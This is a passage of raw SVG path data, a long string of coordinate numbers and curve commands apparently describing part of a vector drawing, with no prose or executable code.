05.06.07.07-.01,0-.02.02-.02.06.02,0,.04,0,.05,0,0-.07.02-.04.01-.09-.03.03-.04-.02-.05-.09.04-.01.04.06.04-.02.02,0,0,.05.02.05,0-.03.01-.04.03-.04.02.01.02.05.03.07-.02.04-.03.11-.05.04-.01.11.08.1.07.01-.01,0-.02.03-.02,0,0-.13.16-.1.19.02.03-.11.09-.02.13,0,.05.01.12-.04.16.06,0-.13.03.02.04.03,0,0,0-.05,0-.04.04.06.14.12.2.06.01.02.02.07.04.07,0-.02,0-.05,0-.06.02.02.01.09.03.09.05-.06.1.1.15,0,0,.04,0,.06.01.07,0-.08.02-.07.03-.02.01-.04,0-.07,0-.11-.02,0-.03,0-.04.02-.01-.07,0-.09-.02-.13,0,.02,0,.04-.01.06-.02-.12-.12-.14-.16-.1-.1-.21-.34-.14-.49-.3,0,.02,0,.04-.01.04-.06-.07-.17-.12-.23-.09-.16-.2-.4-.09-.58-.31,0,.02,0,.04-.01.04,0-.03.02-.06,0-.07-.04,0-.13.07-.15-.06-.02-.02,0,.06-.03.04,0-.05-.05-.02-.03-.13-.03-.02-.04.05-.05-.01.02.01.07-.05.06.05.03.02.03-.05.05-.06,0,.05-.02.04-.02.1.1-.05.19.06.27.05,0,.03,0,.05,0,.07.1-.06.17.12.22,0,.01.08.07.09.08.09.06,0,.15,0,.25.04,0-.09-.06.02-.04-.09-.03.05-.07-.07-.09,0,0-.09-.06-.04-.06-.07.02,0,0-.09.02-.06.1.09.26.04.29.15.04-.09.07.06.11.05,0-.02,0-.01,0-.02,0,.01.02.01.02.04.06.03.18-.01.22.02.01,0,.09.06.07-.08-.02.05-.05-.01-.09-.03,0,0,0-.07,0-.06,0,.06-.06,0-.03-.04,0,0,0,.03.01.04,0-.04,0-.08-.01-.11-.03.02-.07.02-.09-.05,0,.03,0,.07-.01.06,0-.04-.02-.07-.05-.07,0,.1.05.02.03.13.03,0,.08-.03.1.01-.03.02-.09.02-.13,0,.02,0,.02,0,.02-.06-.03-.02-.07.04-.1-.05-.01.1-.08.06-.11.03,0-.04,0-.06.02-.06,0,.02,0,.03,0,.06.02-.08.05-.03.08-.08,0,.02,0,.04.01.04,0-.04-.01-.06-.02-.09-.08-.02-.13.07-.19.03,0,.04.02.07,0,.07-.02-.01-.03,0-.03-.02.01-.03,0,0,.03,0,0-.04,0-.04,0-.07-.04.03-.09.04-.11,0,.04-.02.04-.02.06-.08,0,.1.02.06.05.05,0-.1-.04.02-.03-.11-.02,0-.03,0-.03-.02,0,.02,0,.07-.02.06-.03-.14-.14-.03-.17-.15-.11.08-.26-.19-.37-.06,0-.07-.02-.03-.01-.09-.1.01-.19-.05-.29-.03,0,.06,0,.07,0,.11-.02,0-.04.01-.04-.05,0-.05.03.04.03-.04-.01-.04-.05.01-.03-.07-.09.01-.15-.09-.2,0-.02-.18-.17-.01-.2-.13.01-.05.06,0,.07-.08-.08-.03-.17-.02-.21-.08-.04.05-.08.04-.09-.05.14.08.26-.04.34.12-.02,0-.02,0-.02.06.04-.02.03,0,.06.01,0-.04-.02-.07,0-.07.04.08.06,0,.09.09,0-.02,0-.05,0-.06.12,0,.17,0,.27.05,0,.07.03.06.03.11,0-.07-.02-.03-.01-.09.05-.01.08.09.14.05,0,.03,0,.04,0,.08.03.02.1,0,.14,0,0,.02,0,.03,0,.06.02,0,.01.03.03,0,0-.04,0-.04-.01-.06,0,0,.02,0,.03,0,0,.03,0,.05,0,.07.08.06.16-.02.22.02,0,.06,0,.08.03.07,0-.06-.02-.03-.01-.09.02,0,.09.03.09-.06-.04.03-.07-.05-.09-.01,0-.05-.01-.04,0-.09.02.03.03-.03.02.06.02.02,0-.08.03-.08,0,.04,0,.04,0,.08.02,0,.02-.02.04,0-.01-.09.01-.04.03-.02,0-.06,0-.04,0-.09-.06.02-.07-.03-.14.01,0,.06.02.04.02.07-.04-.02-.05.04-.06.1,0-.09-.02-.09-.05-.11,0,.08.02.07.03.11-.03-.03-.06.03-.08-.03.02,0,.02-.04.03,0-.01-.21-.09-.14-.15-.19,0-.02,0-.05,0-.09-.07-.02-.14,0-.17-.14,0,.04,0,.07-.01.08,0-.02,0-.05,0-.07-.15.03-.36-.17-.53-.11,0-.03,0-.04,0-.08-.06.05-.11-.03-.19,0-.03-.14-.16.01-.23-.11,0,.02,0,.05,0,.06-.05-.11-.11-.06-.18-.1.09-.05.22,0,.31-.02,0,.02,0,.03,0,.06.01,0,.03,0,.04,0,.01-.07-.03,0-.03-.05.01,0,.03,0,.04,0,0,.03,0,.07,0,.07.02-.03,0-.07,0-.08,0,.02,0,.05,0,.09.02-.02.05-.09.07-.04,0,0-.02,0-.01.04.03.05.05-.05.02-.08.03-.01.03.07.06.09.03-.07.11,0,.17,0-.01.04-.02-.03-.02.06.03.02.02-.06.03-.08.02.02,0,.1.04.07,0-.03,0-.05,0-.06,0,.02,0,.04.01.06.03-.06.06-.02.09.01-.01,0-.02,0-.02.04.02.01.05.04.05-.02,0-.03-.02,0-.02-.04.01,0,.02,0,.03,0,0,.02,0,.03,0,.06.1-.04.23.07.31.01,0,.14.08.03.09.12-.02,0-.04,0-.04.06.03-.02.05.03.08.01,0-.08-.03-.03-.03-.09.11,0,.2.1.3.09,0,.09.03-.01.03.04-.02.03-.02.04-.04.02,0,.04,0,.04,0,.07.04-.02.04,0,.07.03,0-.03,0-.07.02-.08.08,0,.24.12.35.08.02.15.22.12.25.2,0-.03,0-.04,0-.06.11-.07.25.09.35.12,0-.02.02-.08.02-.04,0,.04-.03.04-.03.1.03.02.03-.03.05-.04.05.07.15.09.17-.01-.05.01-.1-.08-.17-.02,0-.02,0-.03,0-.06-.17-.03-.28-.15-.43-.19,0-.03,0-.04,0-.06-.11,0-.18-.13-.26-.15-.04-.01-.05.04-.09-.01-.05-.08-.12-.1-.19-.1,0-.03,0-.04,0-.06-.16.02-.29-.06-.41-.19.03.03.03-.04.04-.08,0,.03,0,.05,0,.07.15,0,.3.17.43.13-.01-.12-.06-.07-.09-.05.02-.08-.02-.06-.02,0,0-.02,0-.05,0-.07-.04-.03-.09,0-.11-.05,0,.05-.01.04-.02.06-.02-.09-.09-.13-.14-.08,0-.06,0-.13-.01-.15.01.12-.06-.01-.09,0,0-.03,0-.06,0-.07-.06.04-.14-.02-.17.01,0-.05-.07-.02-.11-.08-.04.08-.12-.09-.18-.04,0-.09-.02-.03-.03-.13.02,0,.05.04.07-.02,0,.08.03.05.05.05,0,.02,0,.05,0,.09.02,0,.04,0,.05,0,0-.11.06-.03.07,0-.02-.03-.02.08,0,.08.01-.02.02-.06.03-.1.02.1,0,0,.02,0,.02,0,.02.04.04.05.04.03.11,0,.16,0,.08.03.17.11.24.11.01,0,0-.06.02-.06,0,.05,0,.09.01.11,0-.01,0-.04,0-.04.2.1.32.16.48.24,0-.01,0-.04,0-.04.01.1.02-.02.05.07.01-.01,0-.09.01-.09,0,.04,0,.07,0,.09.03.01.05-.03.08,0,0,.02,0,.03,0,.06.04,0,.07-.01.09.03,0-.07.02.02.02-.08-.05.03-.09-.06-.15-.08,0-.06.02-.04.01-.09-.02-.02,0,.06-.03.04,0-.04.01-.07.01-.11-.29-.09-.68-.39-1.01-.41v-.06s-.11,0-.1-.1c-.02,0-.05,0-.07,0,0,.05,0,.09,0,.11,0-.05-.04-.08-.06-.03,0-.04,0-.07-.01-.07-.01.02-.02.05-.03.06,0-.05.02-.09,0-.11,0,.03,0,.06-.03.06,0-.03,0-.05-.01-.06,0,.03,0,.06-.01.06,0-.02,0-.05,0-.06,0,.03-.09,0-.11,0,0,0,.02,0,.03,0,0-.1-.02-.08-.06-.09,0,.03,0,.11,0,.11,0-.03,0-.05-.01-.06,0,.11-.07.04-.05-.01-.03.08-.04,0-.06-.03.02.06-.01.06.01.11,0,0-.03.02-.03-.02.02-.02,0-.07,0-.11,0,.02,0,.07-.02.06,0-.04,0-.04-.01-.06.03,0,.06-.07.07.03,0-.02,0-.03.02-.04,0-.05-.03-.06-.05-.09-.03.08-.1-.03-.11,0,0-.03,0-.05.01-.06.1,0,.17.06.24.06.06.17.2,0,.27.13,0-.02,0-.05,0-.06.01.06.04.06.07.05,0-.03,0-.1,0-.09.02.05.02-.02.03-.04,0,.03,0,.07.01.06,0-.03,0-.1,0-.09.01.03,0,.03,0,.09.04-.02.08.05.09-.04-.04,0-.05-.01-.07-.07.04-.04.07-.02.1.01,0-.05,0-.09,0-.11-.05.02-.08-.06-.13,0,0-.02,0-.02,0-.06-.12,0-.17-.1-.28-.07-.01-.09-.05,0-.08-.07.12-.02.24.03.35.08.07.03.15.13.25.07,0,.01,0,.07.01.07.08.04.15,0,.24.02v.06c.09,0,.15.06.19.12,0-.05.02-.06.03-.06.04.17.1.01.1.12.02-.03,0-.13,0-.13,0,.02,0,.01.01,0,0,.01-.02.07,0,.07,0-.02,0-.03.01-.04,0,.1.03-.01.02.09.02.02.02-.03.03-.04,0,.05.03.02.03.05-.03-.02-.03.04-.03.06-.01,0,0-.05-.01-.06-.02.02-.03.07-.05.06,0,.06,0,.11.01.13.02-.09.06-.08.08-.06-.01.07-.03.04,0,.11-.02,0-.03-.05-.05-.07,0,.09-.01.04-.04.06,0-.05,0-.11,0-.15,0,.11-.05-.09-.05.02.02-.01,0,.06.02.11,0-.02,0-.04.01-.06,0,.08,0,.1-.03.1,0-.07-.03-.07-.01-.13-.01-.09-.09-.01-.11-.09-.01.08-.1.05-.11,0,0,.03,0,.05,0,.06-.05-.03-.05-.03-.09,0,0-.02,0-.03,0-.06-.04.05-.06.07-.09,0,.03.1-.04,0-.03.1.1.01.17.05.23.07.02-.03,0-.07,0-.08.02,0,.04,0,.04.05-.02,0-.02-.03-.03,0,.02.14.08-.01.11.05,0-.03,0-.07,0-.08,0,.04,0,.06.02.05,0-.04-.02-.1,0-.11,0,.08,0,.11.02.15-.01,0-.04-.06-.03.02.1.05.16.06.26.13,0-.05,0-.09.01-.09,0,.02,0,.09,0,.11.01,0,.02,0,.03-.02,0-.09-.03-.09-.02-.17-.03,0-.05,0-.06-.03,0-.07.03-.06.04-.12,0,.03.03.01.03.05.08-.16.15.17.21,0,0-.07-.02.04-.02-.02,0-.06.03-.02.04-.1,0,.04-.01.08,0,.09.06-.13.14.08.19-.05,0,.08.01.07.03.09,0-.05,0-.06,0-.09.01,0,.02,0,.03,0,0,.03,0,.07,0,.07,0-.07.03,0,.03-.08,0,.08.03,0,.03.05-.02,0-.03,0-.05,0,0,.06.03.02.03.07.01-.04.05-.11.07-.08-.02-.01-.01.04,0,.06-.02.01-.04,0-.04.06.09.07.13.01.21.1.01-.03.05-.07.07.01,0-.15.08-.03.13-.08v.07s.06-.02.07.05c0-.06.01-.06.03-.06,0,.02,0,.03,0,.06.02-.02.03-.06.03-.12-.04.04-.07-.11-.09-.01-.02-.09-.11-.11-.14-.08,0-.04-.03-.01-.02-.07-.02,0-.03,0-.05,0,0,.08-.03.05-.05.06,0-.08-.02-.04,0-.11-.06-.02-.12-.09-.19-.04,0-.09-.09-.07-.1,0,0-.09-.03-.04-.05-.05,0,.02,0,.05,0,.06,0,0,0-.03,0-.06-.03.03-.04.08-.09.06v-.06s0,.06-.02.06c0-.03,0-.05-.01-.05,0,.02,0,.04-.01.06,0-.12-.06,0-.07-.07.05.04.08-.13.09,0,0-.05.01-.05.02-.08,0,.04.03,0,.04.02,0,.03,0,.04,0,.06.03-.05.06.02.12,0,0-.09-.04-.02-.07-.03-.02,0-.06-.14-.09-.07-.06-.08-.11-.11-.19-.13,0-.03,0-.06,0-.07.01.04.05,0,.06.03.01-.05,0-.06,0-.11-.06.01-.11-.1-.17-.04,0-.05-.01-.05-.03-.05,0,.02,0,.05,0,.06,0-.09-.01-.07-.03-.04,0-.08-.04-.07-.06-.05v-.06c-.07.04-.15-.09-.19-.1-.01,0-.01.08,0-.02-.15-.03-.29-.16-.41-.12-.03-.14-.11-.04-.13-.12,0,.01,0,.04,0,.04-.06-.09-.13-.09-.2-.12-.05-.01-.09-.08-.14-.1-.08-.04-.17-.03-.25-.04,0-.03,0-.06,0-.07-.36-.03-.6-.27-.93-.26,0-.05-.01-.04-.01-.07-.19.02-.39-.15-.64-.1-.04-.12-.11-.05-.16-.14-.03.07-.13.08-.15,0-.14.03-.28-.12-.43-.06,0-.03,0-.04,0-.06-.09,0-.15-.01-.23-.06,0,.02,0,.05,0,.06-.08-.02-.13-.04-.18-.1,0,.02,0,.04-.01.06-.05-.12-.15.01-.21-.11,0,.02,0,.05,0,.06-.07-.13-.24.02-.29-.13-.17.01-.34-.04-.49-.06-.02,0,0,.05-.02.06,0-.06-.02-.03-.01-.09-.05-.02-.1.04-.15.03-.07,0-.15-.08-.21-.06-.01,0-.03.06-.05.06-.08,0-.17-.13-.25-.02,0-.03,0-.04,0-.06-.03.08-.08-.08-.11.05-.03-.06-.09-.1-.11,0-.03-.1-.1,0-.15-.06.01.15.03.07.07.16,0-.05.01-.04.02-.06,0,.06.02.05.02.09-.03.05-.13.12-.17.01,0,.03,0,.04,0,.06-.02,0-.02-.03-.03,0,0-.03,0-.06-.01-.06-.08.14-.19-.04-.27.06-.03-.05-.11-.04-.15-.04,0-.02,0-.05,0-.06,0,.02,0,.05,0,.06v-.06c-.36.06-.76-.02-1.11.09-.02-.07-.05.04-.08-.03,0,.06,0,.07,0,.11-.05-.01-.09.03-.11-.03.01-.03.03.02.04-.04,0,.01,0,.04,0,.04,0-.04,0-.04,0-.07-.03.02-.05.01-.09-.01,0,.06-.02.05-.03.08-.01-.09-.07-.04-.08.04.01,0,.02-.03.02,0,0,0-.01.03-.03.02,0-.05,0-.08-.01-.09,0,.08,0,.08-.02.13.02.04.03-.03.05.01-.01,0-.03-.02-.03.04.04.02.03-.02.05,0,0-.02,0-.05,0-.06.02,0,0,.07.03.05-.02-.08,0-.02.01-.09-.02,0-.04.01-.04-.03,0,0,0,0,0-.02.01.07.04,0,.06.05-.04.07.02.04.04.09,0-.03.02-.1.03-.04,0,0-.02,0-.01.04.03-.04.03-.02.06-.06,0,.03-.02.02-.01.06.02,0,.03-.08.05,0,0-.03,0-.05,0-.06,0,0,0,.03,0,.06.01,0,.03-.1.03,0,.02.01,0-.08.03-.06,0,.03-.02.02-.01.06.04.04.06-.06.09-.05,0,0-.02,0-.01.04.05-.03.06.02.11,0,0-.05-.01-.06.01-.06,0,.02,0,.04,0,.08.03.02.02-.07.03-.08.03,0,0,.02,0,.06.02.03,0-.06.02-.06,0,.03.03.02.03.07.02-.01.04-.02.05-.06,0,.07.09.04.09,0v.06c.05-.05.13.04.19-.09-.01.03,0,.08,0,.09.12-.04.25-.05.33,0,0,.05-.03-.04-.03.04.06.04.08.01.15,0,0,.03,0,.07,0,.07,0-.01,0-.07.01-.08.02-.01.01.14.02.09,0-.05,0-.09.01-.09,0,.05.14-.05.16-.01,0-.04,0-.04,0-.07.02.05.03-.06.05,0,0,.04-.04,0-.03.08.03,0,.06,0,.07.05,0-.08.06-.07.04,0,.02-.03.04-.07.06,0v-.06s.16-.06.2.04c.05-.1.12-.05.17-.01.05-.06.11,0,.15.06,0-.07.06-.06.07,0,.02,0,.03-.03.04-.06.01.07.05.02.07,0,0,.09.01-.01.03,0,.04.11.13-.02.19.06-.03,0-.05.05-.09,0-.02,0-.01.08-.03.1-.03,0-.05-.02-.03-.09-.02,0-.05.1-.06,0-.01,0-.01.03-.02.04-.05-.05-.08-.06-.12,0-.01,0-.07-.07-.07.06.04.03.07-.02.11,0v.07s.05.03.07,0c0-.05-.03-.06,0-.07,0,.04.04-.04.05.01-.02.04-.03-.04-.03.04.08.06.18.05.23.02,0,0,.01.02.01.06.02.01.01-.04.03-.04,0,.09.03-.01.03.04,0,.06,0,.1,0,.11-.01,0-.02,0-.03,0,0-.02,0-.03,0-.06-.04-.03-.03.07-.06.06,0-.03.02-.02.01-.06-.08-.02-.16.06-.23-.02-.02.01-.03.08-.03-.02-.1.02-.21.06-.31-.01-.04.03-.11.08-.16,0-.01.07-.02.03-.05.08,0-.05,0-.08-.02-.07-.01,0,0,.05-.01.06-.09-.17-.19-.06-.28-.07-.12-.01-.25.01-.33-.05-.02.06-.15.09-.14,0-.12.17-.24-.03-.36.18,0-.03,0-.04,0-.08-.01,0-.02,0-.03.02,0,.05.02.09,0,.15,0-.04,0-.1-.02-.11,0,0,0,0,0,0,0-.11-.07,0-.11-.03,0,.04,0,.06.01.07,0-.03,0-.04.02-.04,0,.02,0,.04-.01.06-.02.02-.01-.05-.03-.03,0,.04.02.14,0,.15,0,0,0,0-.01,0,.02-.05-.02-.09-.03-.11,0,.07.03.13.02.17,0,0,0,0-.01,0,0-.02,0-.03,0-.06,0,0-.03.02-.03-.02,0-.06.02-.02.01-.08-.03-.03-.01.05-.03.04,0-.1,0-.09,0-.17-.09.06-.19-.09-.21.09,0-.08-.03-.12-.04-.18,0,.04,0,.07,0,.09-.01,0-.07.06-.09-.01.04.02.01-.07,0-.08,0,.04,0,.08-.02.1-.13,0-.23.08-.35.03,0,.01,0,.04,0,.04-.03-.05-.02-.05-.05,0v-.09s0,.1-.03.08c0-.04.01-.06,0-.11,0,.09-.05.14-.09.08,0,0,.02,0,.01-.04-.02-.03-.03.02-.05-.01,0,.09.04.02.04.09-.02-.03-.03.01-.05.02,0-.03-.01-.03-.01-.06,0-.06.02,0,.02-.06-.05.03-.08-.04-.13.03v-.06s-.04.07-.07.02c0,.04.02.08,0,.09,0-.02,0-.07-.02-.07,0,.05,0,.05,0,.09-.01-.06-.02.01-.03-.02,0-.03.02-.02.01-.06-.02-.05-.04.04-.05-.03,0,.03,0,.04-.02.04,0,.05.03.06,0,.07,0,0-.02,0-.03,0,0-.03,0-.04,0-.07-.01,0-.02,0-.03,0,.01.07-.01.04-.02.1-.03-.02-.04-.02-.07-.03.01-.03.04-.02.07-.02-.03-.1-.1-.02-.13-.06,0,.01,0,.07-.01.08,0-.03,0-.07,0-.07-.06.03-.16.04-.23,0,0-.04.02.03.01-.06-.06.17-.19.03-.25.11,0-.06,0-.08-.01-.11-.02.01-.03.06-.05.02,0,.09-.03.13-.03.19-.1-.02-.14.05-.21,0-.03.09-.09-.06-.11.08.02.03.03-.02.04.05,0-.03.03-.03.03-.06,0,.03,0,.05.01.06.02-.05.07-.04.1-.06v.06s.05-.04.09-.06c0,.03,0,.05.01.06.04-.06.05-.07.1,0,0-.02,0-.05,0-.06.01.08.09.06.11,0,.03.08.09-.05.11.08,0-.06,0-.1,0-.11.02.03,0,.07.01.11.03.03.03-.06.05-.06v.06c.05-.07.15.07.2-.03.02.02.03.07.06.05,0-.06-.02-.02-.01-.09,0,0,.02,0,.03,0-.02.1.04.01.05.09,0-.05.01-.07.01-.09.02-.02.01.06.01.09.06-.06.07.03.13-.05,0,.09.05-.04.07.03,0-.05,0-.08.01-.09.01.07,0,.03,0,.09.04-.07.08.06.11-.06,0,.09.04.05.06.01.02.11.08-.03.1.01,0,.04,0,.07,0,.11.03,0,0-.09.02-.1.02,0,.03.01.05,0,0,.06.01.07.03.07,0-.04,0-.04-.01-.06.04-.03.08,0,.13-.03,0,.02,0,.03,0,.06.02.01,0-.06.03-.06,0,.05-.02.08,0,.09,0-.06.02-.03.03-.08.02.07.02,0,.02-.02.02.01,0,.12.03.11.02-.04.03-.09.03-.15.02.05-.02.11,0,.15,0-.12.09-.04.06-.12.02,0,.03,0,.05,0,0,.02-.02.07,0,.06.02-.02-.02-.14,0-.17.01.02.03.05.03.11.03-.05,0,0,.05,0,0-.03,0-.05,0-.06.01.04.01.09.03.05,0,.03,0,.07,0,.07,0-.07.03-.1.04-.06-.01.03,0,0-.03,0,0,.05-.02.08,0,.09,0-.06.02-.03.03-.04,0-.04,0-.07.01-.08,0,.02,0,.04.01.06,0-.03-.02-.08,0-.09.03-.02,0,.11.03.09,0-.04,0-.07.01-.15-.02.03-.04-.04-.03-.05.01.01.02.06.04.05,0-.01,0-.04,0-.04,0,.07,0,.13-.01.19.03-.03.04.12.05.01.01.05.04.05.06.07,0-.01,0-.07.01-.08,0,.03,0,.05.01.06.05-.06.12.06.16-.07.04.13.1.03.14.03.1,0,.21.06.33.01v.06s0-.06.03-.06c0,.07.04.05.07.05,0-.04,0-.04-.01-.06,0,0,.02,0,.03,0,0,.02,0,.03,0,.06.04.04.04-.04.07-.06,0,.03-.02.02-.01.06.03.02.05.05.06-.04,0,.09.08.06.09,0,0,.08,0,0,.01,0,.01.09.06.03.09.07,0-.08-.02-.06-.03-.09.02.03.04-.03.05.01,0,0-.02,0-.01.04.01,0,0,.05.03.04,0-.04,0-.11.01-.09v.09c.05-.06.15.05.21-.05.03.09.11-.04.13.08,0-.06.04-.04.06-.06.01.01,0,.1.01.11,0-.12.02,0,.03.02.02-.03,0-.07,0-.08.01.05.06.08.07.01v.06s.04,0,.07-.02c.09.09.23-.07.35.07.02-.05.08,0,.1-.05.01.01,0,.1.01.11,0-.02.02-.06.03-.06,0,.06,0,.08,0,.11,0-.01,0-.02.01-.02,0-.06-.02-.02-.01-.09.05.03.12-.07.16.04.02-.04.06-.06.08,0,.04-.09.14-.05.16.02,0,0-.01-.03-.03-.02.02.08.03.05.06.09.01-.04,0-.1,0-.11,0,.06.05.14.07.05.03.05.07.06.1.01.11.07.22.04.33.12.15-.04.3,0,.47.04.02,0,0-.05.02-.06,0,.03,0,.06.01.07.01-.03.03-.03.04-.08.01.02.01.07.03.07.02-.04.04.01.06-.04,0,.02,0,.05,0,.06.11-.06.21.11.32.07,0,.04-.02.03-.01.08.02-.02.07.07.09.01,0,.05.02.1,0,.13-.04-.06-.07-.03-.1-.03-.03,0-.07-.08-.1-.07-.01,0-.01.04-.03.04,0,0,0-.04,0-.04-.13-.05-.33.05-.48-.07,0,0,0,.03-.01.04-.02-.12-.06-.02-.11-.07,0,.03,0,.07,0,.08,0-.03,0-.06,0-.07-.06.02-.12-.07-.18-.04-.09.05-.22-.06-.32-.05-.05,0-.1.02-.15,0-.01,0-.02.04-.03.04-.04,0-.1-.14-.15-.03-.01-.1-.06,0-.07-.09-.12.09-.25-.03-.42.01,0-.05-.01-.04-.02-.05-.04.04-.15-.07-.21.04-.05-.13-.2-.02-.26,0v-.06c-.11.02-.19.04-.31.02,0,.02,0,.05,0,.06-.02-.07-.1-.08-.11,0-.05-.11-.21-.08-.21.07-.02-.03-.02-.11-.04-.13.03-.05.08-.11.1,0,.02-.13.12.02.16-.11-.01,0-.05-.03-.07,0-.03-.06-.07-.01-.11,0-.13,0-.27-.06-.37.03,0-.03,0-.07,0-.09-.03-.01,0,.09-.03.08-.01,0,0-.08-.02-.07,0,.04-.03.03-.04.08,0-.04-.03-.04-.05-.05,0,.02,0,.05,0,.06-.02-.08-.07.02-.07-.03,0,.03-.02.1-.03.04,0,0,.02,0,.01-.04-.05,0-.08,0-.11,0,0,.07-.02.05-.03.08,0-.04-.01-.06-.02-.09-.37.06-.74,0-1.13.03,0,.02,0,.05,0,.06-.06-.13-.15-.04-.23,0-.21-.07-.41,0-.61.01.05.13.16-.02.22.06.03,0,.06-.05.07.01.03-.04.08-.09.1,0,.04-.06.04.01.09-.06,0,.02,0,.03,0,.06.2.01.32-.02.56.01-.02.07-.03.02-.07.04,0,.08.03.04.04.09-.05,0-.13.05-.17-.02,0,.05-.03.05-.04.02.04-.09.07-.03.12-.04,0-.1-.1-.04-.14-.05.02.11-.06.17-.06.06.02.05.02-.05.05,0,0-.1-.04-.08-.05-.03,0-.01,0-.04,0-.04,0,.05,0,.11,0,.13-.04.03-.04-.06-.05-.05.01-.04.02.01.03.04,0-.06.02-.02.01-.09-.01,0-.04-.03-.05.02-.08-.07-.2.05-.31-.03-.01.01,0,.09-.01.09,0-.07-.02-.06-.03-.07-.09.03-.2.04-.27.04,0,.05.02.11,0,.11.01-.04,0-.05,0-.11-.04-.02-.07.01-.12,0,0-.02.02-.07,0-.06,0,.09-.03-.02-.05.1v-.06c-.06.03-.17.02-.25.04,0,.06.02.09,0,.11-.02-.06-.05.02-.08,0,0-.01,0-.07.01-.08.02.07.02.01.05-.02-.03-.05-.07.02-.1-.07-.07.06-.12.06-.19.03,0,.01,0,.04,0,.04-.09-.04-.24.06-.33-.03-.04.03-.1.07-.13,0-.03.05-.07.08-.1.03,0,.06-.06,0-.09.04v-.06s0,.08-.03.06v-.06c-.05.03-.05,0-.09.04,0-.03,0-.04,0-.06-.03,0-.05.04-.08.03,0,.05.01.06,0,.07,0-.08,0,0-.01,0,0-.04.01-.08,0-.09-.03.04-.04.08-.07.06,0-.02.03-.06,0-.07,0,.04-.02.01-.03.02,0,.02,0,.05,0,.06-.01,0-.06-.03-.07.02.01-.12-.04.06-.05-.05-.03.07-.04-.03-.05.06,0-.03-.03,0-.03-.05-.02.01-.05.01-.06.06-.01,0,0-.06-.02-.05-.01.11-.04-.04-.07,0,0,.09-.03.03-.05.06,0-.02,0-.05,0-.06-.11.12-.21.02-.33.14,0-.05-.01-.03-.02-.05-.09.04-.18.05-.25.02,0,.01,0,.07-.01.08-.02-.09-.07-.02-.1-.05,0,.04-.01.05-.01.09.02,0,.03-.05.03.02-.01,0-.04.03-.04-.02,0-.05.01-.04,0-.09-.07.04-.18-.06-.23.07,0-.03,0-.05-.01-.06,0,.11,0-.02-.03.02-.01.1.03.04.03.11-.01-.05-.06.02-.07-.03,0,0,0-.03.01-.04.01,0,0,.05.02.04,0-.03.02-.08,0-.09-.04-.02-.07.04-.12,0-.02.03,0,.11,0,.11-.01-.02-.01-.06-.01-.11-.02,0-.03.03-.04.06-.01,0,0-.07-.03-.05,0,.02,0,.01-.01,0,0,.09-.03.15-.05.1.02.02.01-.08,0-.07,0,.08-.03.02-.03-.02-.03.03-.05.04-.08.02,0,.03,0,.08-.01.09-.05,0-.12.03-.15,0,0-.06.02-.04.01-.09,0,0,0,0-.01,0,0-.01,0-.02,0-.02,0,.04,0,.04-.01.02,0,.06.01.05,0,.11-.02,0-.03,0-.05,0-.02-.1-.1-.04-.11,0-.01-.05,0-.07,0-.09-.01.03-.03.13-.05.08,0,0,.02,0,.01-.04-.01,0,0-.05-.02-.04.02.12-.06,0-.04.1-.02-.01.01-.14,0-.09,0,.05-.02.05-.03.1-.04-.04-.07.03-.1-.01,0,0,.02,0,.03,0,0-.08-.03-.07-.05-.09,0,.07.02.04.01.11-.03-.08-.07.08-.08-.05-.03.04-.06.07-.09.08-.01-.08-.06.02-.11-.01-.02-.01-.08,0-.11,0,.01,0,0-.08,0-.08,0,.04,0,.08-.02.09,0-.03,0-.06,0-.09-.02.05-.05,0-.06.1,0-.04-.07.04-.07-.11-.02.02-.03.05-.03.1,0,0,.03-.02.03.02-.01,0-.03,0-.04,0,0-.01,0-.07-.01-.07,0,.03-.02.02-.03.02-.01.07.03,0,.03.05-.04.03-.03-.05-.05-.05-.01,0,0,.05-.01.06,0-.06-.02-.06,0,0-.07,0-.07.01-.12-.05,0,.04-.02.07-.05.06,0-.02,0-.05,0-.06,0,.07-.03.08-.04.02-.06.09-.2-.02-.25.11-.02,0-.02-.07-.03-.09,0,.02,0,0-.01.02,0-.05.03-.09.03-.04,0-.06.03-.1.05-.12,0,.04-.02.05-.01.11,0,0,.02,0,.03,0,0-.03,0-.06,0-.07.02.01.01-.04.03-.04,0,.04,0,.1.02.11,0-.03.01-.04.03-.04,0-.03-.01-.05,0-.06.03-.03,0,.08.02.07,0-.08.03-.05.06-.04,0,.01,0,.06,0,.06,0-.02.01-.07.02-.1.02.02.03,0,.05-.04.02.05.04.08.07.11,0-.01,0-.07.01-.08.02.04.09,0,.13-.05.09,0,.25.04.34-.06.01.09.06.04.07-.02,0,.06,0,.06.03.05-.02-.11.02.01.02-.1-.03-.02-.1.05-.11-.03.01-.01.02.05.02-.02v-.04s-.04.05-.05-.01c.01-.01.02.05.02-.02,0-.03-.02-.04-.03-.04,0,.04.02.07,0,.07,0-.03-.06.04-.08-.01.01,0,.01-.03.02-.04,0,.02.01.05.03.03v-.07s-.01.03-.02.04c0-.03.02-.08,0-.09,0,.06-.01.02-.02,0,0,.08-.02.05-.03.1,0-.01,0-.07-.01-.07,0,.07-.03.04-.03.12.02-.01.03-.02.04.01-.04.04-.08-.04-.09.06,0,.05.03-.02.03.04-.02-.01-.06.03-.07-.01.04-.01,0-.09.03-.15-.02-.04-.02.03-.05.02-.01.07.02,0,.02.05-.07.02-.06.02-.11.03,0,.06.01.05.01.07-.01-.01-.04.03-.05-.01.02,0,.02-.04.02-.08-.02.01-.05.04-.08,0,0,.06,0,.07.01.09-.02,0-.06.03-.07-.01.02-.02.01,0,.04,0,0-.12-.03-.03-.05-.07,0,.04,0,.11-.01.1v-.09s-.02,0-.03.02c0,.06.02.02.02.07-.02,0-.04,0-.05,0-.01.07.02,0,.02.05-.02.04-.04-.03-.05-.05,0,.06,0,.05-.01.09,0-.04,0-.04-.01-.06.01,0,.02,0,.02-.04-.02,0-.05-.01-.06.04,0-.04,0-.04-.01-.06,0,0,.01,0,.02.02,0-.03,0-.1,0-.09-.05.03-.16.02-.2.03,0,.09.03,0,.05.07-.02-.01-.06.03-.07-.01.04-.03-.02-.04-.01-.09.06-.05.1,0,.17-.05,0,.01,0,.04,0,.04,0-.04,0-.07,0-.11-.02-.02,0,.06-.03.04.01-.04,0-.1-.02-.11,0,.05.03.07,0,.11-.01-.06-.03-.06-.04,0v-.06s-.01.08-.04.06c0-.03.02-.02.01-.06-.02-.01-.03.11-.05.04,0,0,.02,0,.01-.04-.02.02-.02,0-.04,0,0,.02,0,.05,0,.06-.01,0,0-.09-.03-.05,0,.08,0,.07,0,.13.03.02.03-.03.05-.04,0,.06-.01.07,0,.13,0,0,.02,0,.02.02-.01,0-.04.03-.05-.01.05,0,0-.11-.03-.07,0-.03.03-.13.01-.15,0,.09-.03.04-.06.06,0,.06